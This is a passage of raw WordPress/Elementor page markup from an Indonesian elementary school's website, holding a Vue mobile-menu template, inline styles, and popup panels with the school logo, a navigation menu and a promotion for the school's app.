						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><style id="elementor-post-dynamic-596">.elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-framed .elementor-icon, .elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-framed .elementor-icon, .elementor-596 .elementor-element.elementor-element-474d80f0.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-nav-menu--dropdown a:hover,
					.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-menu-toggle:hover{color:#51d1c8;}.elementor-596 .elementor-element.elementor-element-6bed439a .elementor-nav-menu--dropdown a.elementor-item-active{color:#005e99;}</style>		<div data-elementor-type="popup" data-elementor-id="596" class="elementor elementor-596 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-12b78554 elementor-hidden-desktop elementor-hidden-tablet elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12b78554" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;57bdfd9&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036aaa1" data-id="3036aaa1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474d80f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="474d80f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="fas fa-chevron-down"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a2b8ce2 elementor-widget elementor-widget-image" data-id="2a2b8ce2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.sdi-almizan.sch.id">
							<img fetchpriority="high" fetchpriority="high" width="2826" height="1148" src="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png" class="attachment-full size-full wp-image-1919" alt="" srcset="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png 2826w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-300x122.png 300w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1024x416.png 1024w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-150x61.png 150w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-768x312.png 768w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1536x624.png 1536w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-2048x832.png 2048w" sizes="(max-width: 2826px) 100vw, 2826px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4ff78949 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ff78949" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6bed439a elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="6bed439a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6bed439a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.sdi-almizan.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Profile</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.sdi-almizan.sch.id/ekstrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.sdi-almizan.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.sdi-almizan.sch.id/guru/" class="elementor-sub-item" tabindex="-1">Guru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.sdi-almizan.sch.id/sambutan-kepala-sekolah/" class="elementor-sub-item" tabindex="-1">Sambutan Kepala Sekolah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.sdi-almizan.sch.id/visi-dan-misi/" class="elementor-sub-item" tabindex="-1">Visi dan Misi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.sdi-almizan.sch.id/artikel/" class="elementor-item" tabindex="-1">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Informasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.sdi-almizan.sch.id/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.sdi-almizan.sch.id/pengumuman/" class="elementor-sub-item" tabindex="-1">Pengumuman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.sdi-almizan.sch.id/prestasi/" class="elementor-sub-item" tabindex="-1">Prestasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.sdi-almizan.sch.id/result-ppdb/" class="elementor-item" tabindex="-1">Result PPDB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.sdi-almizan.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-44a3a6d5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44a3a6d5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79527c3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79527c3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7380bbb&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5446103e" data-id="5446103e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b14661b elementor-widget elementor-widget-heading" data-id="4b14661b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Download App Sekolah</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1fee75dc elementor-widget elementor-widget-text-editor" data-id="1fee75dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Nikmati Cara Mudah dan Menyenangkan Ketika Membaca Buku, Update Informasi Sekolah Hanya Dalam Genggaman						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-300c83b6 elementor-widget elementor-widget-image" data-id="300c83b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="#">
							<img width="320" height="95" src="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png" class="attachment-full size-full wp-image-118" alt="" srcset="https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/play-store.png 320w, https://www.sdi-almizan.sch.id/wp-content/uploads/2022/03/play-store-300x89.png 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-dynamic-605">.elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-7f741272.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-605 .elementor-element.elementor-element-3d99d29 .jet-headline__second .jet-headline__label{color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-26d8c654.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-605 .elementor-element.elementor-element-308510b.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-308510b.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-308510b.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-308510b.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-308510b.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-605 .elementor-element.elementor-element-827e340 .jet-headline__second .jet-headline__label{color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-3950a2eb.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-605 .elementor-element.elementor-element-12762f17.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-12762f17.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-12762f17.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-12762f17.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-12762f17.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-df3b3fd.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-519e8305.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-stacked .elementor-icon{background-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-default .elementor-icon{color:#04d0e2;border-color:#04d0e2;}.elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-framed .elementor-icon, .elementor-605 .elementor-element.elementor-element-6c4392bf.elementor-view-default .elementor-icon svg{fill:#04d0e2;}.elementor-605 .elementor-element.elementor-element-7d691a5f .elementor-button{background-color:#04d0e2;}</style>		<div data-elementor-type="popup" data-elementor-id="605" class="elementor elementor-605 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-417ca45d elementor-hidden-desktop elementor-hidden-tablet elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="417ca45d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;57bdfd9&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56104928" data-id="56104928" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31052ad6 elementor-widget elementor-widget-image" data-id="31052ad6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.sdi-almizan.sch.id">
							<img fetchpriority="high" fetchpriority="high" width="2826" height="1148" src="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png" class="attachment-full size-full wp-image-1919" alt="" srcset="https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD.png 2826w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-300x122.png 300w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1024x416.png 1024w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-150x61.png 150w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-768x312.png 768w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-1536x624.png 1536w, https://www.sdi-almizan.sch.id/wp-content/uploads/2024/07/LOGO-KONTEN-REELS-SD-2048x832.png 2048w" sizes="(max-width: 2826px) 100vw, 2826px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-c778c6b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c778c6b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
